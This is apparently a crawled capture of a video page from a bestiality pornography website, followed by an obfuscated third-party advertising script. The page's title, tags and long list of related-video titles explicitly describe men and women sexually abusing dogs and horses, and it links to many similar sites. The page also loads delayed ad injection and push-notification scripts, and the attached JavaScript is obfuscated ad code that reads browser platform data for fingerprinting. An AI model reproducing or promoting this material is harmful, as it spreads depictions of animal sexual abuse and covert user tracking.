

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zooporn.video/videos/dude-gaping-that-succulent-hole-here.html
body_size: 3132
content:
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>Dude gaping that succulent hole here</title>
<link rel="canonical" href="https://zooporn.video/videos/dude-gaping-that-succulent-hole-here.html" />
<meta http-equiv="content-type" content="application/xhtml+xml; charset=UTF-8" />
<base target=_blank>
<meta name="referrer" content="unsafe-url">
<meta name="description" content="Dude gaping that succulent hole here" />
<meta name="keywords" content="Dude gaping that succulent hole here" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="/css/style.css">
<link rel="stylesheet" href="/css/images.css">
</head>

<body>

<header>
        <div class="apt-box">
            <a href="https://zooporn.video/" class="apt-logo" title="Zoo Porn Videos"></a>
            <p align=center></p>
                    
        </div>
</header>

<div class="apt-top-navi" onclick="this.className=this.className=='apt-top-navi'? 'apt-top-navi open' : 'apt-top-navi';">
    <div class="apt-box">
        <ul>
<li><a href="https://xxxzooporn.red/">xxx zoo porn</a></li>
<li><a href="https://animalporn.in/">animal porn</a></li>
<li><a href="https://zooporn.pro/">zoo porn</a></li>
<li><a href="https://1zooxxxsexporn.black/">sex zoo xxx porn</a></li>
<li><a href="https://maturepornxxxtube.me/">mature porn xxx tube</a></li>
        </ul>
    </div>
    </div>

<article class="apt-box apt-video-page">
    <div class="apt-movie">
        <h1>Dude gaping that succulent hole here</h1>
        <div class="apt-video-holder">
         <div class="apt-player">

<center>
<video width='100%' height='100%' controls poster='https://zooporn.video/script/thumbs/8/069_Dude_that_succulent.jpg'>
<source src='https://zoosex.online/m/3590.mp4' type='video/mp4'>Your browser does not support the video tag.</video>
</center>

</div>

<div class="apt-video-info">
Share this zoo porn video:<br>
<div class="addthis_sharing_toolbox"></div>
  <p><span class="duration">Duration: <i>2:21</i></span>
   <span>Added: <i>2018-10-21</i></span>

<p class="tags">Zoo Porn Tags / Categories: <a target=_self href='/tag/dude/'>dude</a> <a target=_self href='/tag/gaping/'>gaping</a> <a target=_self href='/tag/succulent/'>succulent</a> <a target=_self href='/tag/hole/'>hole</a> </p>

 </div>
</div>

<div class="apt-adds apt-right-banner">
<div><script async src="https://curoax.com/na/waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzY5MDMsInNyYyI6Mn0=eyJ.js"></script></div>
<div><script async src="https://curoax.com/na/waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzcyMzYsInNyYyI6Mn0=eyJ.js"></script></div>
</div>
</div>


</div>

<h2>Friendly Zoo Porn Sites</h2>
<div class="apt-content">


<div class="apt-th">
<a rel="noopener" href="/zooporn.php?member=animalporn.me"><img src="/script/top/tt/animalporn.me.jpg"><p>Animal Porn Me</p></a>
</div>

<div class="apt-th">
<a rel="noopener" href="/zooporn.php?member=freepornzoo.com"><img src="/script/top/tt/freepornzoo.com.jpg"><p>FreePornZoo</p></a>
</div>

<div class="apt-th">
<a rel="noopener" href="/zooporn.php?member=hamsterzoo.com"><img src="/script/top/tt/hamsterzoo.com.jpg"><p>XhamsterZoo</p></a>
</div>

<div class="apt-th">
<a rel="noopener" href="/zooporn.php?member=animalfreeporn.com"><img src="/script/top/tt/animalfreeporn.com.jpg"><p>AnimalFreePorn</p></a>
</div>

<div class="apt-th">
<a rel="noopener" href="/zooporn.php?member=animalporn.website"><img src="/script/top/tt/animalporn.website.jpg"><p>AnimalPorn Website</p></a>
</div>

<div class="apt-th">
<a rel="noopener" href="/zooporn.php?member=xxxzoosex.in"><img src="/script/top/tt/xxxzoosex.in.jpg"><p>XXX Zoo Sex</p></a>
</div>

<div class="apt-th">
<a rel="noopener" href="/zooporn.php?member=animalsex.me"><img src="/script/top/tt/animalsex.me.jpg"><p>Animal Sex Me</p></a>
</div>

<div class="apt-th">
<a rel="noopener" href="/zooporn.php?member=zoo-xnxx.com"><img src="/script/top/tt/zoo-xnxx.com.jpg"><p>ZOO-XNXX</p></a>
</div>

<div class="apt-th">
<a rel="noopener" href="/zooporn.php?member=animalporn.in"><img src="/script/top/tt/animalporn.in.jpg"><p>Animal Porn In</p></a>
</div>

<div class="apt-th">
<a rel="noopener" href="/zooporn.php?member=hqanimalporn.com"><img src="/script/top/tt/hqanimalporn.com.jpg"><p>HQ Animal Porn</p></a>
</div>

<div class="apt-th">
<a rel="noopener" href="/zooporn.php?member=xxxzoosex.black"><img src="/script/top/tt/xxxzoosex.black.jpg"><p>XXX Zoo Sex Black</p></a>
</div>

<div class="apt-th">
<a rel="noopener" href="/zooporn.php?member=zoosex.me"><img src="/script/top/tt/zoosex.me.jpg"><p>Zoo Sex Me</p></a>
</div>

</div>


<h2>Related Zoo Porn Movies</h2>
<div class="apt-content">
<div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/that-hole-gonna-get-ruined-for-good.html" title="That hole is gonna get ruined for good"><img src="/script/thumbs/23/254_That_for.jpg" alt="That hole is gonna get ruined for good" /></a><p>That hole is gonna get ruined for good</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/hung-dude-pounding-his-pet-hard.html" title="Hung dude pounding his pet hard"><img src="/script/thumbs/2/603_pet_hard.jpg" alt="Hung dude pounding his pet hard" /></a><p>Hung dude pounding his pet hard</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/dude-obsessed-with-that-hole.html" title="Dude is obsessed with that hole"><img src="/script/thumbs/21/969_Dude.jpg" alt="Dude is obsessed with that hole" /></a><p>Dude is obsessed with that hole</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/dude-receives-rimjob-from-his-pooch.html" title="Dude receives a rimjob from his pooch"><img src="/script/thumbs/12/842_receives_rimjob.jpg" alt="Dude receives a rimjob from his pooch" /></a><p>Dude receives a rimjob from his pooch</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/dude-uses-dogs-cunt-to-fuck-it-harder.html" title="Dude uses a dog's cunt to fuck it harder"><img src="/script/thumbs/33/959_a.jpg" alt="Dude uses a dog's cunt to fuck it harder" /></a><p>Dude uses a dog's cunt to fuck it harder</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/dude-cannot-wait-to-finger-that-hole.html" title="Dude cannot wait to finger that hole"><img src="/script/thumbs/8/257_wait_to_finger.jpg" alt="Dude cannot wait to finger that hole" /></a><p>Dude cannot wait to finger that hole</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/dude-jerking-his-dog-s-massive-boner.html" title="Dude jerking his dog's massive boner"><img src="/script/thumbs/12/228_s_boner.jpg" alt="Dude jerking his dog's massive boner" /></a><p>Dude jerking his dog's massive boner</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/blondie-who-has-wet-hole-fucks-sexy-dog.html" title="Blondie who has a wet hole fucks a sexy dog"><img src="/script/thumbs/33/222_wet-dog.jpg" alt="Blondie who has a wet hole fucks a sexy dog" /></a><p>Blondie who has a wet hole fucks a sexy dog</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/fingering-that-dog-s-beautiful-hole.html" title="Fingering that dog's beautiful hole"><img src="/script/thumbs/24/207_s_hole.jpg" alt="Fingering that dog's beautiful hole" /></a><p>Fingering that dog's beautiful hole</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/dude-getting-blown-by-sexy-mare.html" title="Dude getting blown by a sexy mare"><img src="/script/thumbs/22/839_Dude_blown_by.jpg" alt="Dude getting blown by a sexy mare" /></a><p>Dude getting blown by a sexy mare</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/dude-furiously-jerking-that-furry-boner.html" title="Dude furiously jerking that furry boner"><img src="/script/thumbs/28/531_jerking-boner.jpg" alt="Dude furiously jerking that furry boner" /></a><p>Dude furiously jerking that furry boner</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/dude-eating-mare-s-moist-hole.html" title="Dude eating mare's moist hole"><img src="/script/thumbs/4/207_mare_hole.jpg" alt="Dude eating mare's moist hole" /></a><p>Dude eating mare's moist hole</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/pale-dude-fucking-brown-mare-here.html" title="Pale dude fucking a brown mare here"><img src="/script/thumbs/29/505_pale.jpg" alt="Pale dude fucking a brown mare here" /></a><p>Pale dude fucking a brown mare here</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/dirty-dog-drills-that-hot-hole-here.html" title="Dirty dog drills that hot hole here"><img src="/script/thumbs/19/847_hole_here.jpg" alt="Dirty dog drills that hot hole here" /></a><p>Dirty dog drills that hot hole here</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/dude-fucking-his-horny-dog-sideways.html" title="Dude fucking his horny dog sideways"><img src="/script/thumbs/9/782_fucking_sideways.jpg" alt="Dude fucking his horny dog sideways" /></a><p>Dude fucking his horny dog sideways</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/exploring-that-huge-mare-hole.html" title="Exploring that huge mare hole"><img src="/script/thumbs/11/595_that_huge.jpg" alt="Exploring that huge mare hole" /></a><p>Exploring that huge mare hole</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/dirty-dog-drilling-that-tight-human-hole.html" title="Dirty dog drilling that tight human hole"><img src="/script/thumbs/28/681_that-hole.jpg" alt="Dirty dog drilling that tight human hole" /></a><p>Dirty dog drilling that tight human hole</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/dude-seducing-his-sexy-little-dog.html" title="Dude seducing his sexy little dog"><img src="/script/thumbs/0/109_Dude.jpg" alt="Dude seducing his sexy little dog" /></a><p>Dude seducing his sexy little dog</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/dude-jerking-it-like-crazy-for-his-dog.html" title="Dude jerking it like crazy for his dog"><img src="/script/thumbs/9/300_his.jpg" alt="Dude jerking it like crazy for his dog" /></a><p>Dude jerking it like crazy for his dog</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/dude-loves-that-dog-pussy-he-loves-it.html" title="Dude loves that dog pussy, he LOVES it"><img src="/script/thumbs/0/841_loves_that_it.jpg" alt="Dude loves that dog pussy, he LOVES it" /></a><p>Dude loves that dog pussy, he LOVES it</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/dude-gonna-fuck-that-sweet-hole.html" title="Dude is gonna fuck that sweet hole"><img src="/script/thumbs/2/213_gonna_fuck.jpg" alt="Dude is gonna fuck that sweet hole" /></a><p>Dude is gonna fuck that sweet hole</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/dude-watches-this-whole-thing-creepily.html" title="Dude watches this whole thing creepily"><img src="/script/thumbs/15/937_watches_this_whole.jpg" alt="Dude watches this whole thing creepily" /></a><p>Dude watches this whole thing creepily</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/dude-arches-his-back-while-getting-fucked.html" title="Dude arches his back while getting fucked"><img src="/script/thumbs/4/864_Dude_his_getting.jpg" alt="Dude arches his back while getting fucked" /></a><p>Dude arches his back while getting fucked</p>
</div><div class="apt-th">
<a rel="noopener" onclick="pt(this.href);" href="/zooporn.php?url=/videos/japanese-dude-fucks-her-nostrils.html" title="Japanese dude fucks her nostrils"><img src="/script/thumbs/0/355_dude.jpg" alt="Japanese dude fucks her nostrils" /></a><p>Japanese dude fucks her nostrils</p>
</div> 
</div>

</article>

<div id="totop"></div>
      <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
       <script src="/js/main.js"></script>
<script>
setTimeout(function() {
  var scr = document.createElement('script');
  scr.setAttribute('data-spots','208018');
  scr.setAttribute('data-config', '{"asgLabel":{"enabled":false}}');
  scr.setAttribute('src','//asg1.hostadsmarkets.com/I99pvg3.js');
  document.body.appendChild(scr);
}, 10 * 1000);
</script><script type="text/javascript" src="https://cdn.wugoji.xyz/sdk/push_web/?zid=6281"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9becc0e81544c108e00c1881d856adc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://curoax.com/na/waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzY5MDMsInNyYyI6Mn0=eyJ.js
body_size: 23817
content:
(function(){function _0x746f(){const _0x4a8304=['70214iiyosa','nextElementSibling','0\x200\x205px','alt','offsetHeight','ads','toString','px)','indexOf','3140HKRGUa','&if=','700','2755884qZOSeT','t_cl','block','iframe','zoom-effect','important','te_cl','padding-top','origin','flex-end','tch','textContent','title','flex-start','documentElement','item','cltr','userAgentData','font-style','catch','styleSheets','script[src\x20*=\x20\x22','348oovfEy','parentNode','normal','content','.label-text','scroll','flex','append','flex-direction','keys','isArray','Roboto,\x20sans-serif','mtl','tfw','innerHeight','56.25','&u=','load','src','right','label','set','lfw','column','1909197LhwWpK','center','width','fsh','removeChild','removeEventListener','apply','55011WieXWd','forEach','justify-content','top','then','ize','.wrapper','t_vw','constructor','margin-right','8evWJrp','ibs','tfst','(((.+)+)+)+$','%\x20-\x20','querySelector','lfs','async','max','include','no-cors','style','.item','noopener,noreferrer','lfst','wrapper','classList','pathname','400','getElementById','self','getBoundingClientRect','13kAESOz','left','dtl','4:3','rtl','unobserve','padding','contentWindow','cssRules','maw','observe','tff','selectorText','rinfo','margin-bottom','fsl','children','length','json','Helvetica,\x20Arial,\x20sans-serif','fsw','3VUpsmx','16:9','1435FuSchZ','from','66.66','.label','161755DsRQZG','.title-wrapper','none','innerHTML','1:1','setProperty','35VLMZtj','ceil','image-wrapper','document','-webkit-line-clamp','click','.content','a=1','platformVersion','contentRect','bottom','italic','slice','20aNCZvk','column-reverse','addEventListener','3:2','getTimezoneOffset','some','lff','te_vw','<!DOCTYPE\x20html><html\x20lang=\x22en\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,height=device-height,initial-scale=1,minimum-scale=1,shrink-to-fit=no\x22><meta\x20charset=\x22utf-8\x22><title>EvaDav\x20Native\x20ADS</title><style>body,html{height:100%;width:100%}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;margin:0;overflow:hidden;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wrapper{display:flex;overflow:hidden}.label{display:none;width:100%}.label-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.content{align-items:flex-start;display:flex;flex-grow:1;flex-wrap:wrap}.item{overflow:hidden}.image-wrapper{overflow:hidden;position:relative}.image{border-style:solid;box-sizing:border-box;height:100%;left:0;opacity:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:opacity\x20.2s,transform\x20.2s;width:100%}.image.loaded{opacity:1}.zoom-effect\x20.image:hover{transform:scale(1.05)}.title-wrapper{padding:5px\x200}.title{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;transition:color\x20.2s;word-wrap:break-word}.title:hover{color:inherit}</style><div\x20class=\x22wrapper\x22><div\x20class=\x22label\x22><div\x20class=\x22label-text\x22></div></div><div\x20class=\x22content\x22></div></div><template\x20id=\x22item\x22><div\x20class=\x22item\x22><div\x20class=\x22image-wrapper\x22><img\x20class=\x22image\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20width=\x22492\x22\x20height=\x22328\x22></div><div\x20class=\x22title-wrapper\x22><div\x20class=\x22title\x22></div></div></div></template>','push','height','add','dir','loaded','search','replaceWith','&chpv=','href','cloneNode','calc(','test','querySelectorAll','createElement','font-weight','ttl','display'];_0x746f=function(){return _0x4a8304;};return _0x746f();}function _0x589c(_0x573ab1,_0x401a70){const _0x42fa72=_0x746f();return _0x589c=function(_0x26a2e2,_0x2f8abb){_0x26a2e2=_0x26a2e2-0x129;let _0x746f11=_0x42fa72[_0x26a2e2];return _0x746f11;},_0x589c(_0x573ab1,_0x401a70);}(function(_0x17d5f1,_0x2ca2d6){const _0x2fd784=_0x589c,_0x25e03e=_0x17d5f1();while(!![]){try{const _0x3ee6b7=parseInt(_0x2fd784(0x135))/0x1+parseInt(_0x2fd784(0x162))/0x2*(parseInt(_0x2fd784(0x12f))/0x3)+parseInt(_0x2fd784(0x16b))/0x4*(-parseInt(_0x2fd784(0x13b))/0x5)+-parseInt(_0x2fd784(0x184))/0x6*(-parseInt(_0x2fd784(0x131))/0x7)+-parseInt(_0x2fd784(0x1ad))/0x8*(-parseInt(_0x2fd784(0x19c))/0x9)+parseInt(_0x2fd784(0x148))/0xa*(parseInt(_0x2fd784(0x1a3))/0xb)+parseInt(_0x2fd784(0x16e))/0xc*(-parseInt(_0x2fd784(0x1c3))/0xd);if(_0x3ee6b7===_0x2ca2d6)break;else _0x25e03e['push'](_0x25e03e['shift']());}catch(_0x463a9c){_0x25e03e['push'](_0x25e03e['shift']());}}}(_0x746f,0x2fc97),function(_0x2fab83,_0x3b2473,_0x537afe,_0x3f2817){const _0x5697e5=_0x589c,_0xb140d8=(function(){let _0x42259c=!![];return function(_0x17a2c3,_0x14d6b9){const _0x35a99b=_0x42259c?function(){const _0x548bd7=_0x589c;if(_0x14d6b9){const _0x3fa462=_0x14d6b9[_0x548bd7(0x1a2)](_0x17a2c3,arguments);return _0x14d6b9=null,_0x3fa462;}}:function(){};return _0x42259c=![],_0x35a99b;};}());function _0x1be91b(_0x236dff,_0x6ba16f){return Math['round'](_0x236dff-0.5+Math['random']()*(_0x6ba16f-_0x236dff+0x1));}function _0xcf7a0c(_0x388c7c=0x4){const _0x499d5c=_0xb140d8(this,function(){const _0x21ef79=_0x589c;return _0x499d5c[_0x21ef79(0x168)]()[_0x21ef79(0x156)](_0x21ef79(0x1b0))[_0x21ef79(0x168)]()[_0x21ef79(0x1ab)](_0x499d5c)[_0x21ef79(0x156)](_0x21ef79(0x1b0));});_0x499d5c();let _0x3a4183='',_0x147036=['a','b','c','d','e','f','g','h','i','j'];for(_0x388c7c;0x0<_0x388c7c;_0x388c7c--)_0x3a4183+=_0x147036[_0x1be91b(0x0,0x9)];return _0x147036=null,_0x3a4183;}function _0x270f32(_0x9c537c){const _0x5a0097=_0x589c;let _0x556124;return _0x5a0097(0x139)===_0x9c537c?_0x556124='100':_0x5a0097(0x14b)===_0x9c537c?_0x556124=_0x5a0097(0x133):_0x5a0097(0x1c6)===_0x9c537c?_0x556124='75':_0x5a0097(0x130)===_0x9c537c?_0x556124=_0x5a0097(0x193):void 0x0,_0x556124+='%',_0x556124;}function _0x1d403f(_0x2daf60){const _0x5d1778=_0x589c;let _0x136d22;return'1'===_0x2daf60?_0x136d22=getComputedStyle(_0x3d4b81[_0x5d1778(0x185)])['fontFamily']:'2'===_0x2daf60?_0x136d22=_0x5d1778(0x18f):'3'===_0x2daf60?_0x136d22='Courier,\x20monospace':'4'===_0x2daf60?_0x136d22=_0x5d1778(0x12d):'5'===_0x2daf60?_0x136d22='\x27Times\x20New\x20Roman\x27,\x20serif':void 0x0,_0x136d22;}function _0x4d78fa(){const _0x22a3fd=_0x589c;return void 0x0!==navigator[_0x22a3fd(0x17f)]&&void 0x0!==navigator['userAgentData']['getHighEntropyValues']?navigator[_0x22a3fd(0x17f)]['getHighEntropyValues']([_0x22a3fd(0x143)])[_0x22a3fd(0x1a7)](_0x36d34c=>void 0x0!==_0x36d34c[_0x22a3fd(0x143)]&&''!==_0x36d34c['platformVersion']?_0x22a3fd(0x158)+_0x36d34c['platformVersion']:'')[_0x22a3fd(0x181)](()=>''):new Promise(_0xe3b181=>_0xe3b181(''));}function _0x997be4(){const _0x56300b=_0x589c;open(_0x3f2817['ll'],_0x537afe+_0xcf7a0c(0x3),_0x56300b(0x1ba));}function _0x1a26d3(){const _0x564ea1=_0x589c;this[_0x564ea1(0x1bd)]['add'](_0x564ea1(0x155)),this[_0x564ea1(0x1a1)](_0x564ea1(0x195),_0x1a26d3);}function _0x3ebe86(){clearTimeout(_0x50249d),_0x50249d=setTimeout(()=>{_0x3419a2()&&_0x423781();},0x40);}function _0x13d5d0(_0x2d929e,_0x2ae232){const _0x48bd92=_0x589c;let _0x4c4e9b=null;return Array[_0x48bd92(0x132)](_0x2d929e)[_0x48bd92(0x14d)](_0x1c10db=>{const _0x17b030=_0x48bd92;if(_0x2ae232===_0x1c10db[_0x17b030(0x1cf)][_0x17b030(0x147)](0x1))return _0x4c4e9b=_0x1c10db,!0x0;}),_0x4c4e9b;}function _0x1fb97d(_0x416095,_0x1c515a){const _0x1113c0=_0x589c;Object[_0x1113c0(0x18d)](_0x1c515a)[_0x1113c0(0x1a4)](_0x1fc3e7=>_0x416095[_0x1113c0(0x1b8)][_0x1113c0(0x13a)](_0x1fc3e7,_0x1c515a[_0x1fc3e7]));}function _0x342da1(_0x198702,_0x18e13c){const _0x15922a=_0x589c;let _0xcc543a={'wrapper':{'background-color':_0x3f2817['bg']},'content':{},'item':{},'image-wrapper':{},'image':{'border-width':_0x3f2817[_0x15922a(0x1ae)]+'px','border-color':_0x3f2817['ibc']},'title':{'font-family':_0x1d403f(_0x3f2817[_0x15922a(0x1ce)]),'font-size':_0x3f2817['tfs']+'px','font-style':_0x15922a(0x186),'font-weight':_0x15922a(0x1bf),'color':_0x3f2817['tc'],'text-align':_0x3f2817['ta']},'title:hover':{'color':_0x3f2817[_0x15922a(0x178)]},'label':{'display':_0x15922a(0x137),'font-family':_0x1d403f(_0x3f2817[_0x15922a(0x14e)]),'font-size':_0x3f2817[_0x15922a(0x1b3)]+'px','font-style':_0x15922a(0x186),'font-weight':'400','color':_0x3f2817['lc']},'label-text':{}},_0x1b0815=_0x3d4b81[_0x15922a(0x1ca)]['document'],_0x21dfb8=_0x1b0815[_0x15922a(0x182)][0x0][_0x15922a(0x1cb)],_0x514d37=_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x141));if(Array['from'](_0x514d37[_0x15922a(0x12a)])[_0x15922a(0x1a4)](_0x3f757c=>_0x3f757c[_0x15922a(0x185)][_0x15922a(0x1a0)](_0x3f757c)),0x1===_0x3f2817[_0x15922a(0x1a8)]&&_0x1b0815['querySelector'](_0x15922a(0x1a9))[_0x15922a(0x1bd)][_0x15922a(0x153)](_0x15922a(0x172)),0x1===_0x3f2817[_0x15922a(0x1af)]&&(_0xcc543a[_0x15922a(0x17a)][_0x15922a(0x180)]=_0x15922a(0x146)),0x1===_0x3f2817[_0x15922a(0x191)]&&(_0xcc543a[_0x15922a(0x17a)][_0x15922a(0x15f)]=_0x15922a(0x16d)),''!==_0x3f2817['lt']&&(_0xcc543a['label'][_0x15922a(0x161)]=_0x15922a(0x18a)),''!==_0x3f2817['ll']&&_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x188))['addEventListener'](_0x15922a(0x140),_0x997be4),0x1===_0x3f2817[_0x15922a(0x1bb)]&&(_0xcc543a['label'][_0x15922a(0x180)]='italic'),0x1===_0x3f2817[_0x15922a(0x19a)]&&(_0xcc543a['title'][_0x15922a(0x15f)]=_0x15922a(0x16d)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)]('top')&&(_0xcc543a['wrapper'][_0x15922a(0x18c)]=_0x15922a(0x19b),_0xcc543a[_0x15922a(0x198)][_0x15922a(0x1c9)]=_0x15922a(0x164)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x145))&&(_0xcc543a[_0x15922a(0x1bc)][_0x15922a(0x18c)]=_0x15922a(0x149),_0xcc543a['label'][_0x15922a(0x1c9)]='0'),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x1c4))&&(_0xcc543a[_0x15922a(0x198)][_0x15922a(0x1a5)]=_0x15922a(0x17b)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x19d))&&(_0xcc543a[_0x15922a(0x198)][_0x15922a(0x1a5)]=_0x15922a(0x19d)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x197))&&(_0xcc543a['label'][_0x15922a(0x1a5)]=_0x15922a(0x177)),/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x15922a(0x15c)](_0x3f2817['lt'])&&(_0xcc543a['label-text']['direction']=_0x15922a(0x1c7)),_0x18e13c?(_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1d1)]='-'+_0x3f2817['dv']+'px',_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1ac)]='-'+_0x3f2817['dh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1d1)]=_0x3f2817['dv']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1ac)]=_0x3f2817['dh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x19e)]=_0x15922a(0x15b)+0x64/_0x3f2817['dc']+_0x15922a(0x1b1)+_0x3f2817['dh']+_0x15922a(0x169),_0xcc543a[_0x15922a(0x13d)][_0x15922a(0x175)]=_0x270f32(_0x3f2817[_0x15922a(0x154)]),_0xcc543a[_0x15922a(0x17a)][_0x15922a(0x13f)]=_0x3f2817[_0x15922a(0x1c5)]):(_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1d1)]='-'+_0x3f2817['mv']+'px',_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1ac)]='-'+_0x3f2817['mh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1d1)]=_0x3f2817['mv']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1ac)]=_0x3f2817['mh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x19e)]='calc('+0x64/_0x3f2817['mc']+_0x15922a(0x1b1)+_0x3f2817['mh']+_0x15922a(0x169),_0xcc543a[_0x15922a(0x13d)][_0x15922a(0x175)]=_0x270f32(_0x3f2817['mir']),_0xcc543a[_0x